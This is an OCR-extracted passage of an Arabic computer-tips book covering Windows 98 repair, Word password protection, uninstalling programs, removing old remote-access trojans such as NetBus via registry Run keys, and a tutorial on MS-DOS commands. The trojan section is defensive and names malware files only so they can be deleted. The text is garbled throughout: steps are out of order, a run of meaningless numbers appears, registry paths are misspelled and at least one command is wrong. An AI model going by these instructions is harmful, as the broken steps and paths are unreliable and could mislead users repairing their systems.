 **1-اعد التشغيل واضغط على زر التحكم الأيسر عند ظهور رسالة تشغيل ويندوز ثم اختر خيار safe mode command prompt only** 

 **2-اذا وجدت اي تلف عند تشغيل اداة فحص القرص بطباعة scandisk في دليل comand windows فعليك استبدال ملفات النظام،،،...** 

**)آيف تستبدل ملف تالف )**

**اذا قمت بعزل ملف تالف بأداة فاحص ملفات النظام يمكنك استعادة ملف سليم بنفس الأداة . اختر axtract لاستخلاص الملف من القرص المدمج لويندوز ٩٨ ثم حدد الملف المطلوب ثم اضغط ابدأ بعد التأآد من صحة المسار . وفي صندوق حوار file backup يمكنك قبول الوضع التلقائي او تغيير المسار . واذا ضهرت رسالة شير لعدم وجود المجلد انقر نعم وستنتهي الأداة من ستخلاص الملف وتبلغك بذلك ثم انقر موافق للعودة للبرنامج،،،...** 

**)معلومات عن اداة اعداد النظام MSConfig في ويندوز وآيف تعمل )**

**تتيح هذة الأداة واجهة رسومية لتهيئة بيئة بدء تشغيل ويندوز ٩٨ . وتتيح لك حل المشاآل بتشكيل بيئة نظيفة تختبر فيها الأعدادات . واذا لم تتمكن من توليد حالة المشكلة بهذة الأداة يمكنك ازالة بعض الاعدادات تباعا لكشف سبب او مصدر المشكلة . وتتيح هذة الأداة تحرير اسطر ملفات تهيئة ويندوز ٩٨ ، مثل ملفات sys.config او ، ini.system وتقدم لك القدرة لتعطيل اسطر محددة في تلك الملفات لتمنع** تنفيذها عند بدّء التشغيل ويمكنك تشغيل هذة الأداة عن طريق النقر على ابدأ ثم تشغيلٌ ثم طبع الكلمه التّالية  **msconfigويمكنك استخدامها ايظا لعمل نسخة احتياطية من ملفات النظام،،،...**

**طريقة لوضع كلمة سريه لملفات وورد تستطيع ذلك وبدون استخدام أي برنامج .. فمثلا يوجد من يستخدم برنامج وورد تبع الأوفيس .. أغلبنا نستخدمه هذا إذا لم يكن الجميع .. فبعملك على برنامج وورد سوف تحتاج بالتأكيد في بعض الأحيان إلى توفير بعض الخصوصية لمنع الآخرين من معرفة أسرارك الشخصية أو أسرار عملك .. تحتار إليك الحل : أولا : عليك أن تفتح المستند الذي تريد أن تضع له كلمة سر والذي تريد أن تمنع الآخرين من الإطلاع عليه أو عملية تخريب .. ( File( ثانيا : من القائمة الرئيسية أضغط على ( ملف** 

**(Save As**)...

**( Tools )** 

**( General Option ) ..** 

**رابعا : سوف تفتح لك نافذة .. أنظر إلى الأسفل سوف تجد مستطيلين الأول بعنوان ( Password to open )** 

**ثالثا : سوف تفتح لك نافذة الحفظ تحفظ الآن انتظر .. من خلال صفحة الحفظ ابحث عن كلمة أدوات**

**وسوف تجدها في الأعلى .. أضرب على لسان التبويب بتاعها وعندها سوف ينسدل لك لسانه اختر**

**سابعا : الآن أغلق المستند المحمي .. وحاول أن تفتحه بكلمة سر خاطئة .. ستتفاجأ أنك لن تستطيع فتحه .. وبهذا قد حافظت على مستندك من التخريب واحتفظت بأسرارك ومخططاتك .. وهنيئا لك ..** 

**عليك أن تدون كلمتك السرية قبل الشروع بكتابتها .. لأنك إذا نسيت كلمة السر فلن تستطيع فتح ذلك المستند فعليك تذكر هذا .. ويجب أن تكون سهلة فعليك الإبتعاد عن تاريخ ميلادك أو اسمك أو .. أو** and the contract of the contract of the contract of the contract of the contract of the contract of the contract of

**الكبيرة وهكذا .. ويمكن أن تكون هذه الكلمة خليط من الأحرف والأرقام والمسافات والرموز .. والحد**

**( Password to modify ) ( OK( وهنا كرر كلمة السر السابقة .. ثم اضغط على زر .. موافق .. ( OK( خامسا : بعد ضغطك زر** 

**وهنا ضع كلمة السر التي تريدها .. والمستطيل الآخر بعنوان** 

 **..وبهذا تكون قد حفظت الملف المحمي بكلمة سر ..** 

**( OK( السابقة ,, ثم اضغط ..أيضا سوف يظهر لك مربع أخير بنفس عنوان المستطيل الثاني السابق الذكر ،، ما عليك سوى تكرير**

**كلمتك .. ( OK ( السرية ،، ثم اضغط على** 

**ملاحظات مهمة جدا :** 

**لحذف البرامج من الجذور**

**سوف تجيب قائلا :** 

**السلامة.** 

 $\therefore$  (Save)

**اذا أردت أن تحذف برنامجا من برامجك !! فماذا تفعل ؟؟ بعض البرامج يأتي معها ( Uninstall ( أضغظ عليه .. أكمل الخطوات وبعدها أقول للبرنامج مع**

**الأقصى لعدد أحرفها هو ( ١٥ ) حرفا.** 

**ولكن بعض البرامج يأتي معها !! ( Uninstall ( فكيف تحذفها ؟؟** 

**أيضا سوف تقول بكل ثقة : 15) 15) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 16) 17) البرنامج المراد حذفه .. وأضغط على زر أضافة - أزالة ( Remove / Add ( وأكمل الخطوات ..** 



**إتبع الخطوات التــاليـة: إنقر على الزر (Start (او البدايه. إختر الأمر (Run (من القائمة تشغيل.. أكتب الأمر (regedit (في خانة تشغيل أو (run (وبعدها موافق أو (ok ( اذهب الى المفتاح MACHINE\_LOCAL\_HKEY : current Version.** windows microsofte software <br>(server.exe) (Run once).. (Run) **12. (Server.exe)** (**Run once**).. (**Run**)

**Heack'a Tack'a** 

**ملفات التجسس ايجــاده..** 

**---**

**---** 

**ملفات التجسس وطريقه التخلص منها**

**اتبع الخطوات السابقه فى الشرح السابق حتى تصل الى (Run(او (once Run ( Explorer32 "C/WINDOWS\Expl32.exe).)** 

**-Net Bus 2000** 

**ان النت باص او اتوبيس الشبكه من اسهل برامج الاختراق واشهرها لانتشار ملفه الخادم ..او المسمى**

**إنقر على الزر (Start (او البدايه. إختر الأمر (Run (من القائمة تشغيل.. أكتب الأمر (regedit (في خانة تشغيل أو (run (وبعدها موافق أو (ok ( (HKEY\_LOCAL\_USERS) الى اذهب (MICROSOFTE) (SOFTWARE) وبعده (WINDOWS ( (RUN SERVICES).. (CURRENT VERSION) (Key:UMG32.EXE) قم بحذفه.** 

**---**

**Net Bus Ver 1.6 & 1.** 

**بالسيرفر.. للتخلص منه اتبع الخطوات التالية:** 

**إذا وجدت ملف الباتش قم بمسحة بالأمر التالي:** 

**إتبع الخطوات التــاليـة:** 

**إذهب الى قائمة إبدأ وأختر Dos Arabic** 

**C:\Windows>dir patch. c:\windows\patch.exe** 

**إكتب الأمر التالي:** 

**C:\Windows\delete patch**

 **- 1شغل البرنامج ( WinZip( ثم اضغط على جديد new** 

 **12** mew archive 2 -

**القرص المرن A وهو الذي تريد النسخ اليه اكتب اسم للملف ايضا في** 

**القرص .**

**ثم ..حفظ .**

 **- 3ستظهر لك نافذة ثانية اختر بها الملف الذي ترغب ان تقسمه وتأكد** 

**---**

# **من ان الخيار spanning disk multiple موضوع على الوضع Automatic**

**ثم اضغط الزر ADD** 



١٠٠

# **نظام تشغيل الأقراص DOS**

**إن آلمة ( DOS ( هي اختصار للعبارة System Operating Disk والتي تعني نظام تشغيل اسطوانة.**

 **\*تعريف نظام التشغيل: وهو مجموعة من البرامج والتعليمات التي تتحكم في مكونات الحاسب الآلي.**

الربط بين نظام الكمبيوتر ومستخدم النظام، تماماً كدور المترجم الذي يقوم بالترجمة بين شخصين لا يعرف أحدهما لغة **دور نظام التشغيل في الحاسب الآلي: الآخر.**

**-الملفات: إن أهم الخدمات التي يقدمها نظام التشغيل هو تنظيم حفظ البيانات في الملفات. تعريف الملف: وهو عبارة عن وعاء لحفظ البرامج أو النصوص أو البيانات، وهو أصغر وحدة للحفظ بالنسبة لنظام التشغيل.**

 **\*تسمية الملفات: ينقسم اسم الملف إلي قسمين:** القسم الأول: وهو الأساس ( ROOT ) ويجب ألا يزيد طوله عن ٨ حروف. وهذا الجزء من اسم الملف إجبار ي -إي يجب **وجوده.** القسم الثانى: ويسمى الامتداد ويجب ألا يزيد طوله عن ٣ حروف، ويجب أن يفصل بين الاسم( الأساس) و الإمتداد بعلامة **النقطة**

 **( . ). وهذا الجزء من الاسم اختياري.**

### **: LOCK.EXE BASIC.COM AUTOEXEC.BAT مثال**

**ويبي الجدول التالي بعض أشهر أنواع الإمتداد المستخدمة مع أسماء الملفات:**

### (BAT : EXE : COM)



$$
\mathbf{1} \cdot \mathbf{1} \cdot \mathbf{1} \cdot
$$

١٠١

**الموسوعة المختصرة - عصام سرحان ذياب** 



**للحصول على ملفات منظمة على القرص يجب إنشاء الدليل ( Directory ( فإن ذلك يسهل التعامل مع الملفات**

**وترتيبها وتذكرها. - عريف الدليل :( Directory ( وهو عبارة عن مجموعة ملفات توضع تحت مسمى دليل معين.**   $\begin{array}{ccccccc} & \vdots & & & \vdots & & \mathbf{-1} \ \mathbf{D}\mathbf{O}\mathbf{S} & & & \mathbf{I} \end{array}$ **أقسام الأدلة: تقسم الأدلة إلي أربعة أقسام: المنشأة. 2-الدليل الفرعي: وهو الذي ينشأ تحت دليل آخر أي تابعاً له .( SubDirectory (**   $\overline{a}$  $\overline{a}$ **الملفات في أدلة خاصة بها وهي ما تسمى بالأدلة الفرعية. -الفرق بين الدليل الرئيسي والدليل الفرعي: هو أن النظام ينشئ الدليل الرئيسي تلقائياً، بينما ينشئ المستخدم الدليل-ويمكن إنشاء الأدلة الفرعية داخل الدليل الرئيسي أو داخل أدلة فرعية أخرى. الفرعي. -يوجد دليل رئيسي واحد في كل قرص بينما قد يوجد في القرص عدة أدلة فرعية.** 

> **3-الدليل الأبوي: وهو عبارة عن دليل متفرع منه أدلة فرعية فأصبح دليلاً أبوياً لهم. مثال: C:\SCHOOL\CLASS إن الدليل ( SCHOOL ( في المثال السابق يعتبر دليلاً أبوياً للدليل الفرعي ( .( CLASS**

**تنظيم الملفات على القرص:** 

 $\sim$  4-**دليل آخر.** 

> **\*طريقة تحميل نظام التشغيل من الأسطوانة المرنة: هناك طريقتين لعمل ذلك وهما: الطريقة الأولى: ( الجهاز مغلق ) 1-ندخل اسطوانة الدوس في محرك الأقراص .A 2-نقوم بتشغيل جهاز الكمبيوتر الطريقة الثانية: ( الجهاز مفتوح ) 1-ندخل اسطوانة الدوس في محرك الأقراص .A 2-نقوم بالضغط على المفاتيح التالية معأ . DELETE + CTRL + ALT : \*رموز محركات الأقراص في نظام التشغيل :( DOS ( 1-الأسطوانة المرنة :( Disk Floppy ( ويوجد هناك نوعين من الأسطوانات المرنة وهما : -أسطوانة مرنة حجم , . بوصة -أسطوانة مرنة حجم ,٢٥ . بوصة -ويرمز لمحرك الأسطوانات المرنة بالرمز A أو .B**

> > **2-القرص الصلب :( Disk Hard ( ويرمز لها بالرمز .C**

**الموسوعة المختصرة - عصام سرحان ذياب :( ROM-CD ( 3- يرمز له بالرمز D أو .E \*طريقة التنقل بين محركات الأقراص: C:\>A: A:\>D:**   $D: \> B$ : **B:\>C:**   $C: \ge$  **\*الملفات الأساسية لنظام التشغيل :( DOS ( يتكون نظام التشغيل من ثلاثة ملفات أساسية تمثل البنية الأساسية للنظام والعمود الفقري له وهي آالتالي : أولاً : SYS.IO :وهذا الملف خاص بالتحكم في وحدتي الإدخال والإخراج . ثانياً : SYS.MSDOS :وهذا الملف يحتوي على مجموعة من الأوامر التي توضع في ذاآرة الجهاز عند التشغيل . ثالثاً : COM.COMMAND :وهذا يحتوي على الأوامر الداخلية في نظام التشغيل . \*مكونات نظام التشغيل : ينقسم نظام التشغيل إلي جزئين رئيسيين وهما :** ([هذا الجزء يتحكم في الأجهزة (II، وهو عبارة عن مجموعة من التعليمات والأوامر تع*م*ل بصورة تلقائية لا دخل للمستخدم فيها ولا تحكم له فيها وهي مخزنـة في ذاكرة القراءة فقط ( ROM ) والتي لا تمحي ولا تتغير. (∏الجزء الآخر من نظام التشغيل هو عبارة عن مجموعة من الأوامر و البرامج وتعتبر خدمات للمستخدم وتيسر له **وبصورة آبيرة استخدام الكمبيوتر والاستفادة منه أقصى استفادة . \*الرمزان الشاملان :** يستخدم نظام التشغيل ( DOS ) رمزين شاملين للتعويض عن أسماء الملفات أو جزء منها داخل صيغة الأوامر وهما:  **(1الرمز : ( ? ) ويستخدم للدلالة على غياب حرف واحد من أسم الملف . (2الرمز ( \* ) : ويستخدم للدلالة على غياب عدد من الحروف ( ٨لا يتجاوز حروف ). \*أنواع الأوامر : تنقسم الأوامر إلي نوعان وهما :** -1الأوامر الداخلية : وهي الأوامر التي تحمل إلى الذاكرة ( RAM ) أثناء تشغيل الجهاز ، ٢ ـ وينفذ الأمر من الذاكرة ، ٣-**بمعنى أن هذا النوع لا يستلزم وجود أسطوانة للتنفيذ عليها . : الداخلية الأوامر على أمثلة-CLS - TIME - DATE - MD - CD - RD - DIR - DEL 2-الأوامر الخارجية :** وهي الأوامر التي لا تحمل إلى الذاكرة RAM أثناء تشغيل الجهاز ، وإنما تبقى على الأسطوانة ولتنفيذ إي أمر منها يشترط **وجود أسطوانة نظام التشغيل بالمشغل المرن أو الصلب . أمثلة على الأوامر الخارجية : FORMAT - DISKCOPY - DISKCOMP - COMP - SYS - EDIT \*ملاحظة هامة :** أن أوامر نظام التشغيل MS-DOS 6.22 سواء أوامر داخلية أو أوامر خارجية تنقسم إلي ستة أنواع من الأوامر وهي:

**1-أوامر النظام : 11-MEM 6-DATE 1-VER 12-DosKey 7-PROMPT 2-CLS 13-VSAFE 8-MEMMAKER 3-MODE 9-COMMAND 4-MSD 10-TIME 5-DEFRAG** 

**2-أوامر الاسطوانة : 11-SCANDISK 6-CHKDSK 1-FORMAT 7-DISKCOMP 2-DISKCOPY 8-MSBACKUP 3-SYS 9-LABEL 4-FDISK 10-UNFORMAT 5-VOL** 

**3-أوامر الفهارس : 6-APPEND 1-DIR 7-CD 2-RD 8-MOVE 3-DATE 9-DELTREE 4-MD 5-TREE 4-أوامر الملفات : 11-TYPE 6-COPY CON 1-COPY 12-ATTRIB 7-DEL 2-REN 13-UNDELETE 8-XCOPY 3-PRINT 14-FIND 9-EDIT 4-SORT 15-MSAV 10-MORE 5-HELP** 

> **5-الأوامر الحزميه : 6-REM 1-CALL 7-ECHO 2-FOR 8-IF 3-PAUES 9-SHIFT 4-CHOICE 5-GOTO**

**6-الأوامر الخاصة جداً والنادرة الاستخدام : 11-FASTOPEN 6-MSCDEX 1-CHCP 12-INTERLNK 7-QBASIC 2-DRVSPACE.SYS 13-LOADFIX 8-SHARE 3-FASTHELP 14-NLSFUNC 9-CTTY 4-INSTALL.HIGH 15-RECOVER 10-DEBUG 5-KEYB 18-EXPAND 17-DRVSPACE 16-SUBST 21-LOAD HIGH 20-INTERSVR 19-GRAPHICS 24-VERIFY 23-REPLACE 22-POWER** 

 **\*شرح أهم الأوامر المستخدمة في نظام التشغيل :DOS 1-الأمر ) VER :وهو اختصار آلمة VERSION وتعني إصدار )**

```
الموسوعة المختصرة - عصام سرحان ذياب
```
**-نوع الأمر: داخلي -الوظيفة: الاستعلام عن رقم الإصدار لنظام التشغيل DOS-MS الذي تتعامل معه الآن .** C:\>VER **مثال: أ-قم بكتابة الأمر آما هو موضح أدناه : ب-قم بالضغط على مفتاح ENTER وستظهر لك الإجابة وهي : MS-DOS VER 6.22 -ملاحظة: هذه الإجابة طبعاً تختلف من جهاز إلي آخر حسب نسخة نظام التشغيل الموجودة بكل جهاز . 2-الأمر ) DATE :التاريخ ( -نوع الأمر: داخلي -الوظيفة: لعرض التاريخ الموجود بالجهاز مع إمكانية تعديله .** ـمثال: أَــقم بكتابة الأمر كمـا هو موضح أدنـاه:<br>C:\>DATE **ب-قم بالضغط على مفتاح ENTER وستظهر لك الإجابة وهي : current Date is THU 03-25-99 Enter New Date (mm-dd-yy)**  وعند تنفيذ الأمر DATE سيتم عرض التاريخ المسجل بالحاسب الآن وسوف يعطي لك الجهاز فرصة لإدخال التاريخ الجديد **ملاحظة: هذه الإجابة طبعاً تختلف من جهاز إلي آخر**  بأن تسجل أولاً الشهر ثم اليوم ثم السنة وإن لم ترغب في كتابة تاريخ جديد يكفيك الضغط على مفتاح الإدخال بدون كتابة إي **شئ . -شروط آتابة التاريخ الصحيحة في نظام التشغيل :DOS 1-إن نظام التشغيل لا يقبل إي تاريخ قبل سنة ١٩٨٠ . 2-لا يمكن استخدام التاريخ الهجري . 3-لا يمكن آتابة الأشهر بالحروف . 4-لا يمكن استخدام النقطتين الرأسيتين : آفاصل بين في التاريخ 5-أن تستخدم في آتابة التاريخ النظام الأمريكي (yy-dd-mm ( 3-الأمر ) TIME :الوقت ) -نوع الأمر: داخلي -الوظيفة: لعرض الوقت المسجل داخل جهاز الحاسب مع إمكانية تعديله . TIME\>:C-مثال: أ-قم بكتابة الأمر آما هو موضح أدناه : ب-قم بالضغط على مفتاح ENTER وستظهر لك الإجابة وهي : current Time is : 4:40:55.75a Enter New Time :**  وعند تنفيذ الأمر TIME سيتم عرض الوقت المسجل بالحاسب الآن وسوف يعطي لك الجهاز فرصة لإدخال الوقت الجديد **ملاحظة : هذه الإجابة طبعاً تختلف من جهاز إلي آخر**  بأن تسجل أولاً الساعات ثم الدقائق ثم الثواني ثم كسر الثواني ثم تحديد الوقت صباحاً أو مساءاً وإن لم ترغب في كتابة وقت **جديد يكفيك الضغط على مفتاح الإدخال بدون آتابة إي شئ . 4-الأمر ) CLS :وهو اختصار لجملة Screen The Clear وتعني مسح الشاشة )** ـالوطّيفة: يستخدم لتنظيف الشاشة من كافة البيانات التي عليها وإرجاع محث التشغيل إلي أول سطر على الشاشة مهما كان **نوع الأمر : داخلي . موقعه أثناء تنفيذ الأمر .** ـمثال: أَــقم بكتابة الأمر كمـا هو موضح أدناه:<br>C:\>CLS ملاحظة: يقوم الأمر CLS بتنظيف الشاشة من البيانات الموجودة عليها وليس مسح البيانات من ملف أو برنامج. **5-الأمر PROMPT :** 

**-نوع الأمر: داخلي -الوظيفة: لتغيير شكل محث التشغيل لنظام التشغيل .**

**الجدول التالي يبين أهم صور استخدامات الأمر :PROMPT الأمر وظيفته D\$ PROMPTتغيير شكل المحث C إلي علامة تاريخ اليوم T\$ PROMPTتغيير شكل المحث C إلي علامة الوقت الحالي Q\$ PROMPTتغيير شكل المحث C إلي علامة = \$\$ PROMPTتغيير شكل المحث C إلي علامة \$ V\$ PROMPTتغيير شكل المحث C إلي رقم إصدار نظام التشغيل 6-الأمر ) VOL :وهي اختصار لكلمة ( Label Volume -نوع الأمر: داخلي -الوظيفة: عرض اسم الأسطوانة الداخلي VOL\>:C-مثال: أ-قم بكتابة الأمر آما هو موضح أدناه : ب-قم بالضغط على مفتاح ENTER وستظهر لك الإجابة : Volume in drive C is osama -ملاحظة: هذه الإجابة طبعاً تختلف من جهاز إلي آخر 7-الأمر DIR : -نوع الأمر: داخلي الوظيفة: عرض الملفات الموجودة على الفهرس الحالي ويعرض التالي : 1-اسم الاسطوانة والرقم المسلسل لها 2- . اسم الفهرس الحالي والمسار الحالي له . 3-عرض الملفات الموجودة بخمس بيانات وهي :** ـاسم الملف ـنوع الملف (امتداده) ـمساحة الملف بالبايت بمعنى حجم هذا الملف على الأسطوانة بالبايت. **-تاريخ إنشاء الملف -وقت إنشاء الملف . 4-عرض الفهارس الموجودة بأربعة بيانات وهي : -اسم الفهرس**  -5رسالة تعرض إجمالي عدد الملفات الموجودة بالفهرس الحالي والذي يتم عرضه الآن وكذلك المساحة الكلية لهذه الملفات **علامة الفهرس وتكون على الشكل <DIR <بجوار اسم الفهرس. -تاريخ إنشاء - الفهرس وقت إنشاء الفهرس التي تم عرضها وعرض عددها . 6-المساحة الحرة والمتبقية على الأسطوانة . ويبين الجدول التالي أهم صور استخدامات الأمر :DIR الأمر وظيفته P/DIRلعرض الملفات في الاسطوانة صفحة صفحة W/DIRلعرض الملفات في الاسطوانة بعرض الشاشة B/DIRلعرض أسماء الفهارس والملفات ونوعها فقط L/DIRلعرض أسماء الفهارس والملفات بالحروف الصغيرة S/DIRلعرض آل الملفات والفهارس الموجودة بالفهرس الحالي O/DIRلعرض الفهارس والملفات مرتبة ترتيب أبجدي من A إلي Z OS/DIRلعرض الفهارس والملفات مرتبة حسب مساحتها بالبايت من الأصغر إلي الأآبر AH/DIRعرض الملفات المخفية فقط AR/DIRعرض ملفات القراءة فقط وهي محمية من الإلغاء AS/DIRعرض ملفات النظام فقط ( .\* DIR ( OR AD/DIRعرض جميع الفهارس فقط بدون الملفات AA/DIRعرض الملفات التي تحمل علامة الأرشيف فقط مثال (١): لعرض الملفات التي لها الإسم الممتد :SYS DIR \*.SYS مثال (٢): لعرض الملفات ذات الإمتداد EXE بعرض الشاشة :**

**DIR \*.EXE/W مثال(٣): لعرض الملفات التي أول حرف من اسمها :D DIR D\*.\* مثال(٤): لعرض الملفات التي يكون الحرف الثاني من اسمها :O DIR ?O\*.\* مثال(٥): للتأآد من وجود الملف :EXE.BASIC DIR BASIC.EXE ملاحظة: إذا لم يكن هذا الملف موجود فسوف تظهر لك الرسالة التالية : FILE NOT FOUND 8-الأمر ) MD :وهو اختصار لكلمة ( Directory Make -نوع الأمر: داخلي -الوظيفة: إنشاء فهرس فرعي من الفهرس الرئيسي أو إنشاء فهرس فرعي من فهرس فرعي آخر . مثال (١): إنشاء فهرس فرعي باسم OSAMA على المحث :C C:\> MD OSAMA OR C:\>MD\OSAMA**  ملاحظة: بعد أمر MD اما ان تضع الشرطة المعكوسة أو تضع مسافة طالما العمل على نفس المحث C وبشرط أن تكون **على الفهرس الرئيسي . مثال (٢): إنشاء فهرس فرعي داخل الفهرس OSAMA باسم : ALI C:\>CD OSAMA C:\>OSAMA>MD ALI 9-الأمر) CD : وهو اختصار لكلمة ( Directory Change -نوع الأمر: داخلي -الوظيفة : 1-معرفة الفهرس الحالي 2-الانتقال بين الفهارس وبعضها إما من : -رئيسي إلي فرعي -فرعي إلي رئيسي ملاحظات هامة:**  ـإذا أردنـا مـعرفة الفـهرس الـحالي الذي نـقف عليه نكتب الأمر CD فقط ثم نـقوم بـالضغط على مفتاح ENTER  **..CD-تعني الانتقال من دليل فرعي إلي الدليل الفرعي السابق له مباشرة . \CD -تعني الانتقال من إي دليل فرعي في إي مستوى إلي الدليل الرئيسي مباشرة . مثال(١): للدخول إلي الفهرس الفرعي WINDOWS على المحث :C C:\>CD WINDOWS** 

**10-الأمر ) RD وهو اختصار لكلمة ( Directory Remove -نوع الأمر: داخلي -الوظيفة: حذف أو إزالة الفهرس الفرعي -ملاحظة هامة: لحذف أو إزالة إي فهرس فرعي فهناك شرطين وهما : 1-يجب إزالة جميع الملفات والبرامج الموجودة داخل الفهرس الفرعي المراد إزالته . 2-يجب ألا يكون الفهرس الفرعي المراد إزالته هو الذي نقف عليه الآن بل يجب أن تكون على فهرس آخر أعلى منه رتبة . مثال(١): لحذف الفهرس الفرعي OSAMA والموجود داخل الفهرس الفرعي MOH ومكان الوقوف هو :C C:\>CD MOH C:\>MOH>RD OSAMA** 

**11-الأمر COPY : -نوع الأمر: داخلي -الوظيفة: نسخ ملف أو مجموعة ملفات في نفس الفهرس أو فهرس آخر أو في أسطوانة أخرى . مثال(١):** 

**الموسوعة المختصرة - عصام سرحان ذياب لنسخ الملف المسمى BOOK وامتداده doc من المحرك A إلي المحرك :C A:\>copy BOOK.doc c: مثال(٢): لنسخ جميع الملفات التي لها الامتداد doc من المحركِ Aإلي المحرك :C A:\>copy \*.doc c: : COPY CON. الأمر12- -نوع الأمر: داخلي -الوظيفة: إنشاء وآتابة ملفات نصية جديدة من لوحة المفاتيح وعرضها وطباعتها . -أهم عيوب الأمر :CON COPY 1-لا يمكن الصعود لسطر قد تمت آتابته وتم الضغط على مفتاح الإدخال .ENTER**  -2لا يمكن فتح ملف للتعديل به بعد حفظه من نفس الأمر بل يكون من محرر النصوص الموجود مع نظام التشغيل DOS **وهو . EDIT -ملاحظة : لحفظ الملف المنشأ عن طريق الأمر CON COPY قم بعمل إحدى الخطوات التالية : أ-الضغط على مفتاحي z+ctrl ثم الضغط على 